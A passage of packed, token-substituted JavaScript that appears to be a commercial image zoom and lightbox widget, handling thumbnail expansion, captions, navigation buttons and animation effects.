1h.H){f[c.k()]=1h.H[c]}d.24(C(g){1h.9y.24(C(i){a=i.64(g.3l());B(a){1R($J.2H(1h.7m[a[1].k()])){U"7v":f[a[1].k()]=a[4]==="R";Y;U"5l":f[a[1].k()]=3y(a[4]);Y;2h:f[a[1].k()]=a[4]}}},9)},9);B(f.4w&&1z===f.5r){f.5r=R}9.H=$J.1w(9.H,f)},9C:C(){G a;B(!9.x){9.x={K:$j(12.3c("2n")).2p("6M").T({1E:10,1b:"1N",1O:"1F"}).1C(),I:20,L:20};9.c.21(9.x.K)}B(9.H.5D){9.x.K.T({"1K-I":"1n"})}9.x.3M=M;9.x.L=9.6R/(9.w.L/9.q.L);9.x.I=9.H.2R/(9.w.I/9.q.I);B(9.x.I>9.q.I){9.x.I=9.q.I}B(9.x.L>9.q.L){9.x.L=9.q.L}9.x.I=1c.4c(9.x.I);9.x.L=1c.4c(9.x.L);9.x.4t=9.x.K.5s("7g").1m();9.x.K.T({I:(9.x.I-2*($J.v.35?0:9.x.4t))+"1a",L:(9.x.L-2*($J.v.35?0:9.x.4t))+"1a"});B(!9.H.41){9.x.K.g(3y(9.H.1f/1A));B(9.x.3D){9.x.K.2T(9.x.3D);9.x.3D=N}}V{9.x.K.g(1);B(9.x.3D){9.x.3D.1T=9.q.K.1T}V{a=9.q.K.cQ(M);a.9P="4J";9.x.3D=$j(9.x.K.21(a)).T({1b:"1N",1E:5})}}},5o:C(b,a){B(!9.3e||b===1z){E M}$j(b).17();B(a===1z){a=$j(b).77()}B(9.y===N||9.y===1z){9.y=9.q.8w()}B(a.x>9.y.1e||a.x<9.y.P||a.y>9.y.1d||a.y<9.y.Q){9.5L();E M}B(b.3t=="1Z"){E M}B(9.H.4w&&!9.5k){E M}B(!9.H.6W){a.x-=9.6A;a.y-=9.6V}B((a.x+9.x.I/2)>=9.y.1e){a.x=9.y.1e-9.x.I/2}B((a.x-9.x.I/2)<=9.y.P){a.x=9.y.P+9.x.I/2}B((a.y+9.x.L/2)>=9.y.1d){a.y=9.y.1d-9.x.L/2}B((a.y-9.x.L/2)<=9.y.Q){a.y=9.y.Q+9.x.L/2}9.H.x=a.x-9.y.P;9.H.y=a.y-9.y.Q;B(9.3j===N){B($J.v.1L){9.c.1j.1E=1}9.3j=4y(9.7d,10)}E R},1S:C(){G f,j,d,c,i,g,b,a;f=9.x.I/2;j=9.x.L/2;9.x.K.1j.P=9.H.x-f+9.q.1K.P+"1a";9.x.K.1j.Q=9.H.y-j+9.q.1K.Q+"1a";B(9.H.41){9.x.3D.1j.P="-"+(3y(9.x.K.1j.P)+9.x.4t)+"1a";9.x.3D.1j.Q="-"+(3y(9.x.K.1j.Q)+9.x.4t)+"1a"}d=(9.H.x-f)*(9.w.I/9.q.I);c=(9.H.y-j)*(9.w.L/9.q.L);B(9.w.I-d<9.H.2R){d=9.w.I-9.H.2R;B(d<0){d=0}}B(9.w.L-c<9.6R){c=9.w.L-9.6R;B(c<0){c=0}}B(12.6N.br=="ct"){d=(9.H.x+9.x.I/2-9.q.I)*(9.w.I/9.q.I)}d=1c.4c(d);c=1c.4c(c);B(9.H.6H===M||!9.x.3M){9.w.K.1j.P=(-d)+"1a";9.w.K.1j.Q=(-c)+"1a"}V{i=3E(9.w.K.1j.P);g=3E(9.w.K.1j.Q);b=(-d-i);a=(-c-g);B(!b&&!a){9.3j=N;E}b*=9.H.7l/1A;B(b<1&&b>0){b=1}V{B(b>-1&&b<0){b=-1}}i+=b;a*=9.H.7l/1A;B(a<1&&a>0){a=1}V{B(a>-1&&a<0){a=-1}}g+=a;9.w.K.1j.P=i+"1a";9.w.K.1j.Q=g+"1a"}B(!9.x.3M){B(9.r){9.r.17();9.r.H.3i=$J.$F;9.r.H.2i=9.H.8D;9.e.K.g(0);9.r.1i({1f:[0,1]})}B(9.H.5p!="76"){9.x.K.1S()}9.e.K.1j.Q=9.e.3Q;B(9.H.41){9.c.2p("6M").9i({"1K-I":"1n"});9.q.K.g(3y((1A-9.H.1f)/1A))}9.x.3M=R}B(9.3j){9.3j=4y(9.7d,8n/9.H.5q)}},5L:C(){B(9.3j){48(9.3j);9.3j=N}B(!9.H.5r&&9.x.3M){9.x.3M=M;9.x.K.1C();B(9.r){9.r.17();9.r.H.3i=9.e.ax;9.r.H.2i=9.H.b3;G a=9.e.K.5s("1f");9.r.1i({1f:[a,0]})}V{9.e.1C()}B(9.H.41){9.c.4O("6M");9.q.K.g(1)}}9.y=N;B(9.H.6Q){9.3e=M}B(9.H.4w){9.5k=M}B($J.v.1L){9.c.1j.1E=0}},59:C(b){$j(b).17();B(9.H.2S&&!9.q){9.5t=b;9.79();E}B(9.w&&9.H.6Q&&!9.3e){9.3e=R;9.5o(b)}B(9.H.4w){9.5k=R;B(!9.H.6W){G a=b.77();9.6A=a.x-9.H.x-9.y.P;9.6V=a.y-9.H.y-9.y.Q;B(1c.aO(9.6A)>9.x.I/2||1c.aO(9.6V)>9.x.L/2){9.5k=M;E}}}B(9.H.6W){9.5o(b)}},7A:C(a){$j(a).17();B(9.H.4w){9.5k=M}}};B($J.v.1L){2o{12.c2("cG",M,R)}2A(e){}}$j(12).a("7G",1h.b6);G 6k=X $J.30({K:N,1s:M,H:{4k:$J.$F,7J:$J.$F,72:$J.$F},I:0,L:0,1K:{P:0,1e:0,Q:0,1d:0},1v:{P:0,1e:0,Q:0,1d:0},1G:{P:0,1e:0,Q:0,1d:0},5m:N,6P:{4k:C(a){B(a){$j(a).17()}9.5n();B(9.1s){E}9.1s=R;9.5v();9.3A();9.H.4k.1Q(1)},7J:C(a){B(a){$j(a).17()}9.5n();9.1s=M;9.3A();9.H.7J.1Q(1)},72:C(a){B(a){$j(a).17()}9.5n();9.1s=M;9.3A();9.H.72.1Q(1)}},aY:C(){$j(["3a","6G","6z"]).24(C(a){9.K.a(a,9.6P["4J"+a].29(9).aZ(1))},9)},5n:C(){$j(["3a","6G","6z"]).24(C(a){9.K.2l(a)},9)},3A:C(){B(9.K.S("X")){G a=9.K.2f;9.K.6B().6l("X").T({1b:"6i",Q:"1p"});a.5w();9.K.I=9.I,9.K.L=9.L}},2I:C(c,b){9.H=$J.1w(9.H,b);G a=9.K=$j(c)||$J.$X("3I").28($J.$X("6v").T({1b:"1N",Q:-6S,I:10,L:10,1O:"1F"}).28($J.2k)).1k("X",R),d=C(){B(9.aV()){9.6P.4k.1Y(9)}V{9.6P.72.1Y(9)}d=N}.19(9);9.aY();B(!c.1T){a.1T=c}B(a&&a.5u){9.5m=d.1Q(1A)}},7D:C(){B(9.5m){2o{48(9.5m)}2A(a){}9.5m=N}9.5n();9.3A();9.1s=M;E 9},aV:C(){G a=9.K;E(a.7u)?(a.7u>0):(a.6J)?("5u"==a.6J):a.I>0},5v:C(){9.I=9.K.7u||9.K.I;9.L=9.K.bk||9.K.L;$j(["P","1e","Q","1d"]).24(C(a){9.1v[a]=9.K.1u("1G-"+a).1m();9.1G[a]=9.K.1u("1G-"+a).1m();9.1K[a]=9.K.1u("1K-"+a+"-I").1m()},9)}});G 1x={3p:"2.0.34",H:{},1i:C(f){9.2v=$j(13).S("5Z:aU",$j([]));G d=N,b=N,c=$j([]);B(f){b=$j(f);B(b&&(" "+b.2d+" ").2X(/\\s(1x|36)\\s/)){c.3o(b)}V{E M}}V{c=$j($J.$A($J.2k.22("A")).2j(C(a){E a.2d.47("1x"," ")}))}c.2P(C(a){B(d=$j(a).S("1o")){d.1i()}V{X 82(a,1x.H)}});E R},17:C(b){G a=N;B(b){B($j(b)&&(a=$j(b).S("1o"))){a=a.2B(a.23||a.1r).17();2C a;E R}E M}2U(9.2v.1y){a=9.2v[9.2v.1y-1].17();2C a}E R},5X:C(b){G a=N;B(b){B($j(b)){B(a=$j(b).S("1o")){a=9.17(b);2C a}9.1i.1Q(5W,b);E R}E M}9.17();9.1i.1Q(5W);E R},1M:C(g,a,c,d){G f=$j(g),b=N;B(f&&(b=f.S("1o"))){b.2B(b.23||b.1r).1M(a,c,d)}},2q:C(b){G a=N;B($j(b)&&(a=$j(b).S("1o"))){a.2q();E R}E M},2u:C(b){G a=N;B($j(b)&&(a=$j(b).S("1o"))){a.2u();E R}E M}};G 82=X $J.30({O:{1E:bh,6Y:6w,4B:-1,8d:"6O-6Z",2S:M,ap:R,au:M,5P:M,7Y:"6Z",66:"69",74:10,6y:"1X",aS:6w,4d:"3m",5U:"1p",83:"1p",7f:0,5Q:"#bV",7V:7x,ag:aI,8m:"6m",4p:"1d",a5:4h,a6:4h,5a:"1S",7N:"1p",ac:"6X, 6x, 5K",4q:R,6g:"aW...",6d:75,4Q:"7s",8k:6w,4T:R,5h:"1X",ai:1A,2r:N,6D:"",aK:"bH",aL:"",bJ:R},2v:[],4N:N,r:N,1r:N,23:N,2r:N,2b:{},1s:M,q:N,w:N,b0:N,o:N,b1:N,b4:N,b5:N,1B:"68",3J:[],3Z:{6X:{2D:0,1P:"e0"},6x:{2D:1,1P:"dZ"},5K:{2D:2,1P:"e4"}},1b:{Q:"1p",1d:"1p",P:"1p",1e:"1p"},4A:{3m:["",""],e7:["4e","4i"],dP:["4e","4i"],dN:["4e","4i"],dS:["4e","4i"],e6:["4e","4i"],e8:["4e","4i"],ed:["4e","4i"]},2M:M,3O:{x:0,y:0},3V:($J.v.1L&&($J.v.2G||$J.v.35))||M,2I:C(a,b){9.2v=$J.4L.S("5Z:aU",$j([]));9.4N=(9.4N=$J.4L.S("5Z:aX"))?9.4N:$J.4L.S("5Z:aX",$J.$X("6v").T({1b:"1N",Q:-6S,I:10,L:10,1O:"1F"}).28($J.2k));9.3J=$j(9.3J);9.r=$j(a)||$J.$X("A");9.O.8m="a:1P";9.O.5P=R;9.49(b);9.49(9.r.2z);9.am();9.3O.y=9.3O.x=9.O.74*2;9.3O.x+=9.3V?$J.2k.1u("1v-P").1m()+$J.2k.1u("1v-1e").1m():0;9.r.1r=9.1r=9.r.1r||("dW-"+1c.b2(1c.aT()*$J.3G()));B(1H.1y>2){9.2b=1H[2]}9.2b.3N=9.2b.3N||9.r.22("6t")[0];9.2b.31=9.2b.31||9.r.2w;9.23=9.2b.23||N;9.2r=9.O.2r||N;9.2M=/(P|1e)/i.2E(9.O.4p);B((" "+9.r.2d+" ").2X(/\\s(1x|36)\\s/)){9.r.1k("19:1X",C(d){$j(d).17();G c=9.S("1o");B(!c.1s){B(!9.S("56")){9.1k("56",R);B(c.O.2S){c.1i()}V{c.5j()}}}V{B("1X"==c.O.6y){c.2q()}}E M}.29(9.r));9.r.a("1X",9.r.S("19:1X"));B("2g"==9.O.6y){9.r.1k("19:7C",C(d){G c=9.S("1o");$j(d).17();1R(d.3t){U"1Z":B(c.6s){48(c.6s)}c.6s=M;E;Y;U"2g":c.6s=c.2q.19(c).1Q(c.O.aS);Y}}.29(9.r)).a("2g",9.r.S("19:7C")).a("1Z",9.r.S("19:7C"))}}9.r.1k("1o",9);B(9.2b&&$J.2s(9.2b.2D)&&"5l"==5G(9.2b.2D)){9.2v.aN(9.2b.2D,0,9)}V{9.2v.3o(9)}B(!9.O.2S){9.1i()}},1i:C(c,b){B(9.1s||"68"!=9.1B){E}9.1B="cU";B(c){9.2b.3N=c}B(b){9.2b.31=b}9.O.4B=(9.O.4B>=0)?9.O.4B:9.O.6Y;G a=[9.O.4d,9.O.5U];9.O.4d=(a[0]1t 9.4A)?a[0]:(a[0]="3m");9.O.5U=(a[1]1t 9.4A)?a[1]:a[0];B(!9.q){9.aM()}},17:C(a){a=a||M;B(9.q){9.q.7D()}B(9.w){9.w.7D()}B(9.b0){9.b0=9.b0.5w()}9.q=N,9.w=N,9.b0=N,9.o=N,9.b1=N,9.b4=N,9.b5=N,9.1s=M,9.1B="68";9.r.1k("56",M);9.3J.2P(C(b){b.2l(9.O.5h,b.S("19:1I"));B("2g"==9.O.5h){b.2l("1Z",b.S("19:1I"))}B(!b.S("1o")||9==b.S("1o")){E}b.S("1o").17();2C b},9);9.3J=$j([]);B(!a){B((" "+9.r.2d+" ").2X(/\\s(1x|36)\\s/)){9.r.7L();$J.4m[9.r.$3d]=N;2C $J.4m[9.r.$3d]}9.r.6l("1o");E 9.2v.aN(9.2v.43(9),1)}E 9},58:C(b,c){B(!b.1s||"4M"!=b.1B){E}c=c||M;G d=9.2B(9.23||9.1r),a=d.r.22("3I")[0];B(!c){d.r.78(b.q.K,a)}V{b.q.K=a}d.r.2w=b.w.K.1T;d.r.1k("1o",b)},1M:C(a,f,b){G g=N,d=9.2B(9.23||9.1r);2o{g=d.3J.2j(C(i){E(i.S("1o").w&&i.S("1o").w.K.1T==a)})[0]}2A(c){}B(g){9.58(g.S("1o"),R);E R}d.r.1k("1o",d);d.17(R);B(b){d.49(b)}B(f){d.6f=X 6k(f,{4k:C(i){d.r.78(d.6f.K,d.r.22("3I")[0]);d.6f=N;2C d.6f;d.r.2w=a;d.1i(d.r.22("3I")[0],i)}.19(d,a)});E R}d.r.2w=a;d.1i(d.r.22("3I")[0],a);E R},5X:C(){},5j:C(){B(!9.O.4q||9.o||(9.w&&9.w.1s)||(!9.r.S("56")&&"ar"!=9.1B)){E}G b=(9.q)?9.q.K.3H():9.r.3H();9.o=$J.$X("2n").2p("1x-cR").T({1J:"1U",1O:"1F",1f:9.O.6d/1A,1b:"1N","z-2D":1,"5R-d0":"di",2V:"1F"}).3C($J.2c.7k(9.O.6g));G a=9.o.28($J.2k).2a(),c=9.5M(a,b);9.o.T({Q:c.y,P:c.x}).1S()},aM:C(){B(9.2b.3N){9.q=X 6k(9.2b.3N,{4k:9.7a.19(9,9.2b.31)})}V{9.7a(9.2b.31)}},7a:C(c){9.5j();G a=9.9Q.19(9);9.w=X 6k(c,{4k:a})},9Q:C(){G c=9.w;B(!c){E M}9.b0=$J.$X("2n").2p("1x-2Z").2p(9.O.aL).T({1b:"1N",Q:-6S,P:0,1E:9.O.1E,1J:"1U",1O:"1F",1v:0,I:c.I}).28(9.4N).1k("I",c.I).1k("L",c.L).1k("8i",c.I/c.L);9.b1=$J.$X("2n",{},{1b:"4n",Q:0,P:0,1E:2,I:"1A%",L:"1p",1O:"1F",1J:"1U",1G:0,1v:0}).3C(c.K.4O().T({1b:"6i",I:"1A%",L:"1p",1J:"1U",1v:0,1G:0})).28(9.b0);G j=9.b0.3k("8b","7g","aP","8a"),d=9.3V?j.7g.1m()+j.aP.1m():0,a=9.3V?j.8b.1m()+j.8a.1m():0;9.b0.1q("I",c.I+d);9.a7(d);9.af();B(9.b4&&9.2M){9.b1.1q("3K","P");9.b0.1q("I",c.I+9.b4.2a().I+d)}9.b0.1k("4Z",9.b0.2a()).1k("1G",9.b0.3k("4G","4F","4z","4x")).1k("1K",j).1k("8c",d).1k("8f",a).1k("4X",9.b0.S("4Z").I-c.I).1k("44",9.b0.S("4Z").L-c.L);B("1z"!==5G(4v)){G b=(C(f){E $j(f.3B("")).aR(C(l,k){E 6j.aQ(14^l.b8(0))}).6U("")})(4v[0]);G i;9.cr=i=$J.$X("2n").T({1J:"b9",1O:"1F",2V:"5H",7i:4v[1],b7:4v[2],aJ:4v[3],a9:"a8",1b:"1N",I:"90%",7e:"1e",1e:15,1E:10}).1M(b).28(9.b1);i.T({Q:c.L-i.2a().L});G g=$j(i.22("A")[0]);B(g){g.a("1X",C(f){f.17();13.az(f.4Y().2w)})}2C 4v;2C b}B($J.v.2G){9.8o=$J.$X("2n",{},{1J:"1U",1b:"1N",Q:0,P:0,1d:0,1e:0,1E:-1,1O:"1F",1K:"a4",I:"1A%",L:"1p"}).3C($J.$X("7z",{1T:\'7H: "";\'},{I:"1A%",L:"1A%",1K:"2y",1J:"1U",1b:"6i",1E:0,2j:"aE()",1g:1})).28(9.b0)}9.9Z();9.ay();9.aB();B(9.b4){B(9.2M){9.b1.1q("I","1p");9.b0.1q("I",c.I+d)}9.b4.S("3U").1C(9.2M?9.O.4p:"5R")}9.1s=R;9.1B="4M";B(9.o){9.o.1C()}B(9.dv){9.o.1C()}B(9.r.S("56")){9.2q()}},a7:C(m){G l=N,a=9.O.8m,d=9.q,c=9.w;C g(o){G n=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ad;E o.1I(/&dr;/g,"&").1I(/&dq;/g,"<").1I(/&dl;/g,">").1I(n,"<a $1>$2</a>")}C i(){G r=9.b4.2a(),q=9.b4.3k("4G","4F","4z","4x"),o=0,n=0;r.I=1c.2N(r.I,9.O.a5),r.L=1c.2N(r.L,9.O.a6);9.b4.1k("4X",o=($J.v.1L&&$J.v.35)?0:q.4F.1m()+q.4z.1m()).1k("44",n=($J.v.1L&&$J.v.35)?0:q.4G.1m()+q.4x.1m()).1k("I",r.I-o).1k("L",r.L-n)}G j={P:C(){9.b4.T({I:9.b4.S("I")})},1d:C(){9.b4.T({L:9.b4.S("L"),I:"1p"})}};j.1e=j.P;1R(a.2m()){U"3I:aa":l=(d&&d.K)?d.K.aa:"";Y;U"3I:1P":l=(d&&d.K)?d.K.1P:"";Y;U"a:1P":l=(9.r.1P||9.r.6h);Y;U"6m":G f=9.r.22("6m");l=(f&&f.1y)?f[0].8e:"";Y;2h:l=(a.2X(/^#/))?(a=$j(a.1I(/^#/,"")))?a.8e:"":""}B(l){G b={P:0,Q:"1p",1d:0,1e:"1p",I:"1p",L:"1p"};G k=9.O.4p.2m();1R(k){U"P":b.Q=0,b.P=0,b["3K"]="P";9.b1.1q("I",c.I);b.L=c.L;Y;U"1e":b.Q=0,b.1e=0,b["3K"]="P";9.b1.1q("I",c.I);b.L=c.L;Y;U"1d":2h:k="1d"}9.b4=$J.$X("2n").2p("1x-dk").T({1b:"4n",1J:"1U",1O:"1F",Q:-dm,4S:"2h"}).1M(g(l)).28(9.b0,("P"==k)?"Q":"1d").T(b);i.1Y(9);j[k].1Y(9);9.b4.1k("3U",X $J.1D.ab(9.b4,{2i:9.O.ag,4V:C(){9.b4.1q("1O-y","1F")}.19(9),3i:C(){9.b4.1q("1O-y","1p");B($J.v.2G){9.8o.1q("L",9.b0.7T)}}.19(9)}));B(9.2M){9.b4.S("3U").H.5b=C(o,v,u,n,q){G r={};B(!u){r.I=o+q.I}B(n){r.P=9.aC-q.I+v}9.b0.T(r)}.19(9,c.I+m,9.3V?0:9.O.74,("6O-6Z"==9.O.8d),"P"==k)}V{B(9.3V){9.b4.S("3U").3r.1q("L","1A%")}}}},af:C(){B("1C"==9.O.5a){E}G b=9.O.7N;52=9.b0.3k("4G","4F","4z","4x"),6b=/P/i.2E(b)||("1p"==9.O.7N&&"ae"==$J.v.7R);9.b5=$J.$X("2n").2p("1x-5a").T({1b:"1N",2V:"5H",1E:11,1O:"1F",4S:"6u",Q:/1d/i.2E(b)?"1p":5+52.4G.1m(),1d:/1d/i.2E(b)?5+52.4x.1m():"1p",1e:(/1e/i.2E(b)||!6b)?5+52.4z.1m():"1p",P:(/P/i.2E(b)||6b)?5+52.4F.1m():"1p",dE:"dz-dB",a3:"-46 -46"}).28(9.b1);G a=9.b5.1u("3b-4C").1I(/8r\\s*\\(\\s*\\"{0,1}([^\\"]*)\\"{0,1}\\s*\\)/i,"$1");$j($j(9.O.ac.1I(/\\s/ad,"").3B(",")).2j(C(c){E 9.3Z.51(c)}.19(9)).dD(C(d,c){G f=9.3Z[d].2D-9.3Z[c].2D;E(6b)?("5K"==d)?-1:("5K"==c)?1:f:f}.19(9))).2P(C(c){c=c.3l();G f=$J.$X("A",{1P:9.3Z[c].1P,2w:"#",2z:c},{1J:"1U","3K":"P"}).28(9.b5),d=(d=f.1u("I"))?d.1m():0;h=(h=f.1u("L"))?h.1m():0;f.T({"3K":"P",1b:"4n",6C:"2y",1J:"1U",4S:"6u",1K:0,5Q:"dj",a0:($J.v.2G)?"2y":"a4",a3:""+-(9.3Z[c].2D*d)+"1a 1n"});B($J.v.1L&&($J.v.3p>4)){f.T(9.b5.3k("3b-4C"))}B($J.v.2G){9.b5.1q("3b-4C","2y");2o{B(!$J.2c.61.1y||!$J.2c.61.5V("3z")){$J.2c.61.9V("3z","9U:9T-9R-9S:9W")}}2A(i){2o{$J.2c.61.9V("3z","9U:9T-9R-9S:9W")}2A(i){}}B(!$J.2c.dd.9X){G j=$J.2c.db();j.d8.1r="9X";j.d9="3z\\\\:*{a2:8r(#2h#a1);} 3z\\\\:8j {a2:8r(#2h#a1); 1J: 1U; }"}f.T({a0:"2y",1O:"1F",1J:"1U"});G g=\'<3z:8j ee="M"><3z:9Y 3t="ef" 1T="\'+a+\'"></3z:9Y></3z:8j>\';f.ea("eb",g);$j(f.3x).T({1J:"1U",I:(d*3)+"1a",L:h*2});f.45=(9.3Z[c].2D*d)+1;f.3u=1;f.1k("bg-1b",{l:f.45,t:f.3u})}},9)},9Z:C(){G a=9.2v.43(9);$j($J.$A($J.2c.22("A")).2j(C(c){G b=X 3v("1o\\\\-1r(\\\\s+)?:(\\\\s+)?"+9.1r.1I(/\\-/,"-")+"\\\\W");b=X 3v("(1g|1o)\\\\-1r(\\\\s+)?:(\\\\s+)?"+9.1r.1I(/\\-/,"-")+"\\\\W");E b.2E(c.2z+" ")},9)).2P(C(c,b){9.2r=9.1r;c=$j(c);$j(c).1k("19:ah",C(d){$j(d).17();E M}).a("1X",c.S("19:ah"));$j(c).1k("19:1I",C(j,d){G g=9.S("1o"),f=d.S("1o"),i=g.2B(g.23||g.1r);B(((" "+i.r.2d+" ").2X(/\\dT(?:5B){0,1}\\s/))&&i.r.1g){E R}$j(j).17();B(!g.1s||"4M"!=g.1B||!f.1s||"4M"!=f.1B||g==f){E}1R(j.3t){U"1Z":B(g.6T){48(g.6T)}g.6T=M;E;Y;U"2g":g.6T=g.58.19(g,f).1Q(g.O.ai);Y;2h:g.58(f);E}}.29(9.r,c)).a(9.O.5h,c.S("19:1I"));B("2g"==9.O.5h){c.a("1Z",c.S("19:1I"))}B(c.2w!=9.w.K.1T){X 82(c,$J.1w($J.2K(9.O),{2S:M,2r:9.2r}),{3N:c.71,23:9.1r,2D:a+b})}V{c.1k("1o",9)}c.T({6C:"2y"}).2p("1x-58");9.3J.3o(c)},9)},aB:C(){9.w.K.a("59",C(d){$j(d).17()});B(("1p"==9.O.83&&"2g"==9.O.6y&&"4C"==9.O.7Y)||"1Z"==9.O.83){9.b0.a("1Z",C(f){G d=$j(f).17().4Y();B("2Z"!=9.1B){E}B(9.b0==f.4s()||9.b0.6I(f.4s())){E}9.2u(N)}.29(9))}9.w.K.a("59",C(f){$j(f).17();G d=f.aA();B(9.O.6D){$J.4L.az(9.O.6D,(2==d)?"e3":9.O.aK)}V{B(1==d){9.2u(N)}}}.29(9));B(9.b5){G b,c,a;9.b5.1k("19:e5",b=9.aH.29(9)).1k("19:1X",c=9.aG.29(9));9.b5.a("2g",b).a("1Z",b).a("1X",c);B("e2"==9.O.5a){9.b0.1k("19:e1",a=C(f){G d=$j(f).17().4Y();B("2Z"!=9.1B){E}B(9.b0==f.4s()||9.b0.6I(f.4s())){E}9.5J(("1Z"==f.3t))}.29(9)).a("2g",a).a("1Z",a)}}},ay:C(){9.2L=X $J.1D(9.b0,{3h:$J.1D.2e[9.O.4d+9.4A[9.O.4d][0]],2i:9.O.6Y,4V:C(){G c=9.2B(9.23||9.1r);9.b0.1q("I",9.2L.2J.I[0]);9.b0.28($J.2k);9.7Z(M);9.5J(R,R);B(9.b5&&$J.v.2G){9.b5.1C()}B(!9.O.5P&&!(9.3T&&"2q"!=9.O.4Q)){G b={};1l(G a 1t 9.2L.2J){b[a]=9.2L.2J[a][0]}9.b0.T(b);B((" "+c.r.2d+" ").2X(/\\s(1x|36)\\s/)){c.r.g(0,R)}}B(9.b4){B($J.v.1L&&$J.v.35&&9.2M){9.b4.1q("1J","2y")}9.b4.2f.1q("L",0)}9.b0.T({1E:9.O.1E+1,1f:1})}.19(9),3i:C(){G c=9.2B(9.23||9.1r);B(9.O.6D){9.b0.T({4S:"6u"})}B(!(9.3T&&"2q"!=9.O.4Q)){c.r.2p("1x-2Z-3N")}B("1C"!=9.O.5a){B(9.b5&&$J.v.2G){9.b5.1S();$J.$A(9.b5.22("A")).24(C(b){G f=b.S("bg-1b");b.45=f.l;b.3u=f.t})}9.5J()}B(9.b4){B(9.2M){G a=9.b0.S("1K"),d=9.av(9.b0,9.b0.2a().L,a.8b.1m()+a.8a.1m());9.b1.T(9.b0.3k("I"));9.b4.1q("L",d-9.b4.S("44")).2f.1q("L",d);9.b0.1q("I","1p");9.aC=9.b0.3W().P}9.b4.1q("1J","1U");9.7q()}9.1B="2Z";$J.2c.a("84",9.ao.29(9))}.19(9)});9.3S=X $J.1D(9.b0,{3h:$J.1D.2e.3m,2i:9.O.4B,4V:C(){9.5J(R,R);B(9.b5&&$J.v.2G){9.b5.1C()}9.b0.T({1E:9.O.1E});B(9.b4){B(9.2M){9.b0.T(9.b1.3k("I"));9.b1.1q("I","1p")}}}.19(9),3i:C(){B(!9.3T||(9.3T&&!9.23&&!9.3J.1y)){G a=9.2B(9.23||9.1r);a.7Z(R);a.r.4O("1x-2Z-3N").g(1,R)}9.b0.T({Q:-6S}).28(9.4N);9.1B="4M"}.19(9)});B($J.v.2G){9.2L.H.5b=9.3S.H.5b=C(d,a,f,c){G b=c.I+a;9.8o.T({I:b,L:1c.8q(b/d)+f});B(c.1f){9.b1.g(c.1f)}}.19(9,9.b0.S("8i"),9.b0.S("4X"),9.b0.S("44"))}},2q:C(o,j){B("4M"!=9.1B){E}9.1B="4R-2q";9.3T=o=o||M;9.ak().2P(C(p){B(p==9||9.3T){E}1R(p.1B){U"4R-2u":p.3S.17(R);Y;U"4R-2q":p.2L.17();p.1B="2Z";2h:p.2u(N,R)}},9);G s=9.2B(9.23||9.1r).r.S("1o"),a=(s.q)?s.q.K.3H():s.r.3H(),n=(s.q)?s.q.K.3W():s.r.3W(),q=("6O-6Z"==9.O.8d)?9.aw():{I:9.b0.S("4Z").I-9.b0.S("4X")+9.b0.S("8c"),L:9.b0.S("4Z").L-9.b0.S("44")+9.b0.S("8f")},k={I:q.I+9.b0.S("4X"),L:q.L+9.b0.S("44")},l={},c=[9.b0.3k("4G","4F","4z","4x"),9.b0.S("1G")],f={I:[a.1e-a.P,q.I]};$j(["6K","70","6F","6E"]).2P(C(p){f["1G"+p]=[c[0]["1G"+p].1m(),c[1]["1G"+p].1m()]});B(o&&"2q"!=9.O.4Q){f.I=[q.I,q.I];l=9.5M(k,j);f.Q=[l.y,l.y];f.P=[l.x,l.x];f.1f=[0,1];9.2L.H.2i=9.O.8k;9.2L.H.3h=$J.1D.2e.3m}V{9.2L.H.3h=$J.1D.2e[9.O.4d+9.4A[9.O.4d][0]];9.2L.H.2i=9.O.6Y;B($J.v.2G){9.b1.g(1)}G r=("4C"==9.O.7Y)?a:9.81();1R(9.O.66){U"69":l=9.5M(k,r);Y;2h:G b=9.1b;r.Q=(r.Q+=3E(b.Q))?r.Q:(r.1d-=3E(b.1d))?r.1d-k.L:r.Q;r.1d=r.Q+k.L;r.P=(r.P+=3E(b.P))?r.P:(r.1e-=3E(b.1e))?r.1e-k.I:r.P;r.1e=r.P+k.I;l=9.5M(k,r);Y}f.Q=[n.Q,l.y];f.P=[n.P,l.x+((9.b4&&"P"==9.O.4p)?9.b4.S("I"):0)];B(9.O.5P){f.1f=[0,1]}}B(9.b5){$J.$A(9.b5.22("A")).2P(C(u){G p=u.1u("3b-1b").3B(" ");B($J.v.2G){u.3u=1}V{p[1]="1n";u.T({"3b-1b":p.6U(" ")})}});G d=$J.$A(9.b5.22("A")).2j(C(p){E"6X"==p.2z})[0],i=$J.$A(9.b5.22("A")).2j(C(p){E"6x"==p.2z})[0],m=9.al(9.2r),g=9.aj(9.2r);B(d){(9==m&&(m==g||!9.O.4T))?d.1C():d.1S()}B(i){(9==g&&(m==g||!9.O.4T))?i.1C():i.1S()}}9.2L.1i(f);9.7t()},2u:C(a,f){B("2Z"!=9.1B){E}9.1B="4R-2u";9.3T=a=a||N;f=f||M;$J.2c.2l("84");G i=9.b0.3H();B(9.b4){9.7q("1C");9.b4.2f.1q("L",0);B($J.v.1L&&$J.v.35&&9.2M){9.b4.1q("1J","2y")}}G b={};B(a&&"2q"!=9.O.4Q){B("4E"==9.O.4Q){b.1f=[1,0]}9.3S.H.2i=9.O.8k;9.3S.H.3h=$J.1D.2e.3m}V{9.3S.H.2i=(f)?0:9.O.4B;9.3S.H.3h=$J.1D.2e[9.O.5U+9.4A[9.O.5U][1]];b=$J.2K(9.2L.2J);1l(G c 1t b){b[c].aD()}B(!9.O.5P){2C b.1f}G d=9.2B(9.23||9.1r).r.S("1o"),j=(d.q)?d.q.K:d.r;b.I[1]=[j.2a().I];b.Q[1]=j.3W().Q;b.P[1]=j.3W().P}9.3S.1i(b);B(a){a.2q(9,i)}G g=$J.2c.S("bg:5O");B(!a&&g){B("1F"!=g.26.1u("2V")){9.7t(R)}}},7q:C(b){B(!9.b4){E}G a=9.b4.S("3U");9.b4.1q("1O-y","1F");a.17();a[b||"6n"](9.2M?9.O.4p:"5R")},5J:C(c,d){G g=9.b5;B(!g){E}c=c||M;d=d||M;G b=g.S("cb:5O"),a={};B(!b){g.1k("cb:5O",b=X $J.1D(g,{3h:$J.1D.2e.3m,2i:aI}))}V{b.17()}B(d){g.1q("1f",(c)?0:1);E}G f=g.1u("1f");a=(c)?{1f:[f,0]}:{1f:[f,1]};b.1i(a)},aH:C(g){G d=$j(g).17().4Y();B("2Z"!=9.1B){E}2o{2U("a"!=d.3s.2m()&&d!=9.b5){d=d.2f}B("a"!=d.3s.2m()||d.6I(g.4s())){E}}2A(f){E}G c=d.1u("3b-1b").3B(" 